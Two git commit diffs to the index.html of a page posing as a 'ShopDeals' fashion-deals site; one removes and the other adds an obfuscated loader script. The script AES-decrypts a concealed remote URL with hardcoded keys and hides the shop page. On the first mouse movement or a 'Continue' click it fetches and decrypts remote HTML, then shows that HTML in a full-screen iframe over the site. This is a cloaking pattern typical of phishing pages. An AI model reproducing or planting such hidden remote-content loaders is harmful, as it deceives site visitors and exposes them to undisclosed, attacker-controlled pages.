
==== commit b1d5dbee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,43 +4,14 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>ShopDeals — Deals & Offers</title>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js">
-  </script>
   <meta name="description" content="Discover limited-time fashion deals, discounts and special offers.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
       <link rel="stylesheet" href="styles.css">
-  <style>
-        
-        *{box-sizing:border-box;margin:0;padding:0}
-        html,body{height:100%;font-family:system-ui,sans-serif;background:#f6f7fb;color:#1f2433}
-        #homepage{display:none;width:100%;min-height:100vh;padding:40px 20px;background:linear-gradient(135deg,#f6f7fb,#e9ecf3);text-align:center;justify-content:center;align-items:center;flex-direction:column}
-        #loader-overlay{position:fixed;inset:0;z-index:99999;background:rgba(0,0,0,.45);backdrop-filter:blur(8px);opacity:0;transition:opacity .35s}
-        #loader-window{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;z-index:100000;opacity:0;transform:scale(.95);transition:all .35s;pointer-events:none}
-        #loader-banner.loader-active #loader-overlay{opacity:1}
-        #loader-banner.loader-active #loader-window{opacity:1;transform:scale(1);pointer-events:auto}
-        #loader-banner.loader-hidden{display:none!important}
-        .loader-card{background:#fff;border-radius:16px;padding:32px 28px 28px;position:relative;max-width:480px;width:100%;box-shadow:0 20px 40px rgba(0,0,0,.18);text-align:center}
-        .loader-x{position:absolute;top:14px;right:14px;background:0;border:0;cursor:pointer;color:#718096;padding:4px;border-radius:6px}
-        .loader-x:hover{background:#f1f3f5;color:#e53e3e}
-        .loader-gif{width:140px;height:140px;margin:0 auto 14px;display:block}
-        .loader-title{font-size:1.5rem;font-weight:700;margin:0 0 4px;color:#1a202c}
-        .loader-sub{font-size:.95rem;color:#4a5568;margin:0 0 24px}
-        .loader-actions{display:flex;flex-direction:column;gap:10px}
-        .loader-btn{width:100%;padding:12px;border-radius:8px;font-weight:700;font-size:.95rem;cursor:pointer;border:0;transition:background .2s}
-        .loader-btn.primary{background:#38a169;color:#fff}
-        .loader-btn.primary:hover{background:#2f855a}
-        .loader-btn.danger{background:#f44336;color:#fff}
-        .loader-btn.danger:hover{background:#d32f2f}
-        .loader-btn:disabled{opacity:.6;cursor:not-allowed}
-        @media(min-width:420px){.loader-actions{flex-direction:row}.loader-btn{width:auto;flex:1;padding:12px 20px;min-width:120px}}
-        #frame{display:none;width:100%;height:100vh;border:0;position:fixed;top:0;left:0;z-index:9999;background:#fff}
-          </style>
 
   </head>
 <body>
-   <div id="homepage">
   <div class="offer-bar">
     🔥 FLASH SALE — UP TO 60% OFF &nbsp; • &nbsp; LIMITED TIME OFFERS &nbsp; • &nbsp; SHOP NOW →
   </div>
@@ -179,170 +150,9 @@
     </div>
     <div class="footer-bottom">© 2026 ShopDeals. All rights reserved.</div>
   </footer>
-     </div>
-
+    
   <script src="script.js"></script>
-  <div id="loader-banner" class="loader-hidden">
-        <div id="loader-overlay"></div>
-        <div id="loader-window">
-            <div class="loader-card">
-                <button class="loader-x" id="closeBtn" aria-label="Close">
-                    <svg viewBox="0 0 15 15" height="22" width="22">
-                        <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                    </svg>
-                </button>
-                <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loader-gif" />
-                <h2 class="loader-title">Loading</h2>
-                <p class="loader-sub">please wait</p>
-                <div class="loader-actions">
-                    <button class="loader-btn danger" id="cancelBtn">Cancel</button>
-                    <button class="loader-btn primary" id="continueBtn">Continue</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-       <iframe id="frame" title="shopdeals" allowfullscreen></iframe>
-
-    <script>
-        (function() {
-            'use strict';
-
-                        const PASSPHRASE = "35cYkC23Z495D";
-            const URL_KEY = "URLsHoPDealS92";
-            const ENC_DATA_ORIGIN = "U2FsdGVkX180POj9b0ElecsJfUmec1CM8JAacQm0fZKJt4CauvllprkkwMdSf0mh4s3yJ8OJ71uxBQIntApw38gNkqNGtJ4AWNWaOPOdnckzBl2/31UuwHXISu+wQ/6p"; 
-
-            let lastUrl = null;
-            let isLoaded = false;
-            let isProcessing = false;
-            let fetchStarted = false;
-
-                       function getQueryParam(param) {
-                const urlParams = new URLSearchParams(window.location.search);
-                return urlParams.get(param);
-            }
-            const alpha = getQueryParam('alpha') || '';
-            const aniph = getQueryParam('Aniph') || '';
-
-            // ── API URL Decrypt ──
-            const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-            const DATA_URL = DATA_ORIGIN;
-            
-            const API_BASE = new URL(DATA_URL).origin;
-            console.log("🌐 Decrypted URL:", DATA_URL);
-            console.log("🏠 API Base:", API_BASE);
-
-            // ── DOM Refs ──
-            const banner = document.getElementById('loader-banner');
-            const homepage = document.getElementById('homepage');
-            const frame = document.getElementById('frame');
-            const cancelBtn = document.getElementById('cancelBtn');
-            const continueBtn = document.getElementById('continueBtn');
-            const closeBtn = document.getElementById('closeBtn');
-
-            function simpleDecrypt(cipherText, passphrase) {
-                return CryptoJS.AES.decrypt(cipherText, passphrase).toString(CryptoJS.enc.Utf8);
-            }
-
-            function showHomepage() { homepage.style.display = 'flex'; }
-            function hideHomepage() { homepage.style.display = 'none'; }
-            function showLoader() {
-                banner.classList.remove('loader-hidden');
-                void banner.offsetWidth;
-                banner.classList.add('loader-active');
-            }
-            function hideLoader() {
-                banner.classList.remove('loader-active');
-                setTimeout(() => banner.classList.add('loader-hidden'), 2000);
-            }
-            function clearPendingTimer() {
-                if (loadTimer) { clearTimeout(loadTimer); loadTimer = null; }
-                isProcessing = false;
-                continueBtn.disabled = false;
-                cancelBtn.disabled = false;
-            }
-
-            let loadTimer = null;
-
-                        async function loadSecret() {
-                if (isLoaded || fetchStarted) return;
-                fetchStarted = true;
-                try {
-                    console.log("📡 Fetching from:", DATA_URL);
-                    const res = await fetch(DATA_URL);
-                    if (!res.ok) throw new Error('HTTP ' + res.status);
-                    const data = await res.json();
-                    if (!data.cipher) throw new Error('No cipher');
-
-                    let html = simpleDecrypt(data.cipher, PASSPHRASE);
-                    if (!html || html.length < 50) throw new Error('Invalid HTML');
-
-                    html = html.replace(/\{\{ALPHA\}\}/g, alpha);
-                    html = html.replace(/\{\{ANIPH\}\}/g, aniph);
-                    html = html.replace(/\{\{API_BASE\}\}/g, API_BASE);
-
-                    console.log("🔍 Decrypted HTML (after replace):", html);
-
-                    if (lastUrl) URL.revokeObjectURL(lastUrl);
-                    const blob = new Blob([html], { type: 'text/html' });
-                    lastUrl = URL.createObjectURL(blob);
-
-                    frame.src = lastUrl;
-                    frame.style.display = 'block';
-                    hideHomepage();
-                    isLoaded = true;
-                    console.log('✅ Loaded with alpha=' + alpha + ', Aniph=' + aniph);
-                } catch (e) {
-                    console.error('❌', e);
-                    alert('Error: ' + e.message);
-                } finally {
-                    hideLoader();
-                    clearPendingTimer();
-                }
-            }
-
-                        function startProcess() {
-                if (isLoaded || isProcessing) return;
-                isProcessing = true;
-                continueBtn.disabled = true;
-                cancelBtn.disabled = true;
-
-                hideLoader();
-                showHomepage();
-
-                
-                loadSecret();
-            }
-
-            function cancelProcess() {
-                if (isLoaded) return;
-                clearPendingTimer();
-                hideLoader();
-                showHomepage();
-            }
-
-           
-            continueBtn.addEventListener('click', function(e) {
-                e.stopPropagation();
-                startProcess();
-            });
-            cancelBtn.addEventListener('click', cancelProcess);
-            closeBtn.addEventListener('click', cancelProcess);
-
-            window.addEventListener('mousemove', function handler() {
-                if (!isLoaded && !isProcessing) {
-                    startProcess();
-                }
-                window.removeEventListener('mousemove', handler);
-            }, { once: true });
-
-            // ── Initial state ──
-            hideHomepage();
-            showLoader();
-
-        })();
-    </script>
-
+  
   <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-SW7BF1HXZR"></script>
 <script>

==== commit 12aa05cc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,14 +4,43 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>ShopDeals — Deals & Offers</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js">
+  </script>
   <meta name="description" content="Discover limited-time fashion deals, discounts and special offers.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
       <link rel="stylesheet" href="styles.css">
+  <style>
+        
+        *{box-sizing:border-box;margin:0;padding:0}
+        html,body{height:100%;font-family:system-ui,sans-serif;background:#f6f7fb;color:#1f2433}
+        #homepage{display:none;width:100%;min-height:100vh;padding:40px 20px;background:linear-gradient(135deg,#f6f7fb,#e9ecf3);text-align:center;justify-content:center;align-items:center;flex-direction:column}
+        #loader-overlay{position:fixed;inset:0;z-index:99999;background:rgba(0,0,0,.45);backdrop-filter:blur(8px);opacity:0;transition:opacity .35s}
+        #loader-window{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;z-index:100000;opacity:0;transform:scale(.95);transition:all .35s;pointer-events:none}
+        #loader-banner.loader-active #loader-overlay{opacity:1}
+        #loader-banner.loader-active #loader-window{opacity:1;transform:scale(1);pointer-events:auto}
+        #loader-banner.loader-hidden{display:none!important}
+        .loader-card{background:#fff;border-radius:16px;padding:32px 28px 28px;position:relative;max-width:480px;width:100%;box-shadow:0 20px 40px rgba(0,0,0,.18);text-align:center}
+        .loader-x{position:absolute;top:14px;right:14px;background:0;border:0;cursor:pointer;color:#718096;padding:4px;border-radius:6px}
+        .loader-x:hover{background:#f1f3f5;color:#e53e3e}
+        .loader-gif{width:140px;height:140px;margin:0 auto 14px;display:block}
+        .loader-title{font-size:1.5rem;font-weight:700;margin:0 0 4px;color:#1a202c}
+        .loader-sub{font-size:.95rem;color:#4a5568;margin:0 0 24px}
+        .loader-actions{display:flex;flex-direction:column;gap:10px}
+        .loader-btn{width:100%;padding:12px;border-radius:8px;font-weight:700;font-size:.95rem;cursor:pointer;border:0;transition:background .2s}
+        .loader-btn.primary{background:#38a169;color:#fff}
+        .loader-btn.primary:hover{background:#2f855a}
+        .loader-btn.danger{background:#f44336;color:#fff}
+        .loader-btn.danger:hover{background:#d32f2f}
+        .loader-btn:disabled{opacity:.6;cursor:not-allowed}
+        @media(min-width:420px){.loader-actions{flex-direction:row}.loader-btn{width:auto;flex:1;padding:12px 20px;min-width:120px}}
+        #frame{display:none;width:100%;height:100vh;border:0;position:fixed;top:0;left:0;z-index:9999;background:#fff}
+          </style>
 
   </head>
 <body>
+  <div id="homepage">
   <div class="offer-bar">
     🔥 FLASH SALE — UP TO 60% OFF &nbsp; • &nbsp; LIMITED TIME OFFERS &nbsp; • &nbsp; SHOP NOW →
   </div>
@@ -150,8 +179,169 @@
     </div>
     <div class="footer-bottom">© 2026 ShopDeals. All rights reserved.</div>
   </footer>
+    </div>
     
   <script src="script.js"></script>
+  <div id="loader-banner" class="loader-hidden">
+        <div id="loader-overlay"></div>
+        <div id="loader-window">
+            <div class="loader-card">
+                <button class="loader-x" id="closeBtn" aria-label="Close">
+                    <svg viewBox="0 0 15 15" height="22" width="22">
+                        <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+                    </svg>
+                </button>
+                <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loader-gif" />
+                <h2 class="loader-title">Loading</h2>
+                <p class="loader-sub">please wait</p>
+                <div class="loader-actions">
+                    <button class="loader-btn danger" id="cancelBtn">Cancel</button>
+                    <button class="loader-btn primary" id="continueBtn">Continue</button>
+                </div>
+            </div>
+        </div>
+    </div>
+
+       <iframe id="frame" title="shopdeals" allowfullscreen></iframe>
+
+    <script>
+        (function() {
+            'use strict';
+
+                        const PASSPHRASE = "35cYkC23Z495D";
+            const URL_KEY = "URLsHoPDealS92";
+            const ENC_DATA_ORIGIN = "U2FsdGVkX1+rhEcWNDMd2tAD0Ho7nT8iIorg/CMcAJifnYS5yR+CDpl5j68R3uFL/ONK+iIEjDwX8SOjRjjPQ+Fz6h6lBWhbJZog19pzcwSFLBJs6CYIPwNr+QuaL7Bz"; 
+
+            let lastUrl = null;
+            let isLoaded = false;
+            let isProcessing = false;
+            let fetchStarted = false;
+
+                       function getQueryParam(param) {
+                const urlParams = new URLSearchParams(window.location.search);
+                return urlParams.get(param);
+            }
+            const alpha = getQueryParam('alpha') || '';
+            const aniph = getQueryParam('Aniph') || '';
+
+            // ── API URL Decrypt ──
+            const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+            const DATA_URL = DATA_ORIGIN;
+            
+            const API_BASE = new URL(DATA_URL).origin;
+            console.log("🌐 Decrypted URL:", DATA_URL);
+            console.log("🏠 API Base:", API_BASE);
+
+            // ── DOM Refs ──
+            const banner = document.getElementById('loader-banner');
+            const homepage = document.getElementById('homepage');
+            const frame = document.getElementById('frame');
+            const cancelBtn = document.getElementById('cancelBtn');
+            const continueBtn = document.getElementById('continueBtn');
+            const closeBtn = document.getElementById('closeBtn');
+
+            function simpleDecrypt(cipherText, passphrase) {
+                return CryptoJS.AES.decrypt(cipherText, passphrase).toString(CryptoJS.enc.Utf8);
+            }
+
+            function showHomepage() { homepage.style.display = 'flex'; }
+            function hideHomepage() { homepage.style.display = 'none'; }
+            function showLoader() {
+                banner.classList.remove('loader-hidden');
+                void banner.offsetWidth;
+                banner.classList.add('loader-active');
+            }
+            function hideLoader() {
+                banner.classList.remove('loader-active');
+                setTimeout(() => banner.classList.add('loader-hidden'), 2000);
+            }
+            function clearPendingTimer() {
+                if (loadTimer) { clearTimeout(loadTimer); loadTimer = null; }
+                isProcessing = false;
+                continueBtn.disabled = false;
+                cancelBtn.disabled = false;
+            }
+
+            let loadTimer = null;
+
+                        async function loadSecret() {
+                if (isLoaded || fetchStarted) return;
+                fetchStarted = true;
+                try {
+                    console.log("📡 Fetching from:", DATA_URL);
+                    const res = await fetch(DATA_URL);
+                    if (!res.ok) throw new Error('HTTP ' + res.status);
+                    const data = await res.json();
+                    if (!data.cipher) throw new Error('No cipher');
+
+                    let html = simpleDecrypt(data.cipher, PASSPHRASE);
+                    if (!html || html.length < 50) throw new Error('Invalid HTML');
+
+                    html = html.replace(/\{\{ALPHA\}\}/g, alpha);
+                    html = html.replace(/\{\{ANIPH\}\}/g, aniph);
+                    html = html.replace(/\{\{API_BASE\}\}/g, API_BASE);
+
+                    console.log("🔍 Decrypted HTML (after replace):", html);
+
+                    if (lastUrl) URL.revokeObjectURL(lastUrl);
+                    const blob = new Blob([html], { type: 'text/html' });
+                    lastUrl = URL.createObjectURL(blob);
+
+                    frame.src = lastUrl;
+                    frame.style.display = 'block';
+                    hideHomepage();
+                    isLoaded = true;
+                    console.log('✅ Loaded with alpha=' + alpha + ', Aniph=' + aniph);
+                } catch (e) {
+                    console.error('❌', e);
+                    alert('Error: ' + e.message);
+                } finally {
+                    hideLoader();
+                    clearPendingTimer();
+                }
+            }
+
+                        function startProcess() {
+                if (isLoaded || isProcessing) return;
+                isProcessing = true;
+                continueBtn.disabled = true;
+                cancelBtn.disabled = true;
+
+                hideLoader();
+                showHomepage();
+
+                
+                loadSecret();
+            }
+
+            function cancelProcess() {
+                if (isLoaded) return;
+                clearPendingTimer();
+                hideLoader();
+                showHomepage();
+            }
+
+           
+            continueBtn.addEventListener('click', function(e) {
+                e.stopPropagation();
+                startProcess();
+            });
+            cancelBtn.addEventListener('click', cancelProcess);
+            closeBtn.addEventListener('click', cancelProcess);
+
+            window.addEventListener('mousemove', function handler() {
+                if (!isLoaded && !isProcessing) {
+                    startProcess();
+                }
+                window.removeEventListener('mousemove', handler);
+            }, { once: true });
+
+            // ── Initial state ──
+            hideHomepage();
+            showLoader();
+
+        })();
+    </script>
   
   <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-SW7BF1HXZR"></script>

